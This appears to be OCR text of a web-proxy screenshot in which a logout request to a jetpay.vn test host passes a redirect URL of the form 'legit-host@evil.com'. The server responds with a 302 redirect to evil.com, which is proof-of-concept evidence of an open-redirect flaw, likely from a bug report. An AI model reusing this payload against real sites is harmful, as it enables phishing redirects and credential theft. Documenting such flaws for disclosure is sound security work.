 Request
1
Pretty Raw \n Actions
1 GET /Account/LogOut?postLogoutRedirectUri=
https://testdcmerchantwebadmin.jetpay.vn@evil.com/log
in&clientId=d5a7a2d3-62ab-4e01-839b-9da1aeceaf98
HTTP/1.1
2 Host: testjetpayid.jetpay.vn
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://testdcmerchantwebadmin.jetpay.vn/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Mon, 13 Jun 2022 04:21:32 GMT
3 Content-Length: 0
4 Connection: close
2
5 Location:
https://testdcmerchantwebadmin.jetpay.vn@evil.com/log
in
6 Set-Cookie: device_id=
f4ae234a7bf1438185f3dbd663a8ebcc; expires=Fri, 13 Jun
2042 04:21:55 GMT; path=/; secure; samesite=lax;
httponly
7 Strict-Transport-Security: max-age=16070400;
includeSubDomains
8
9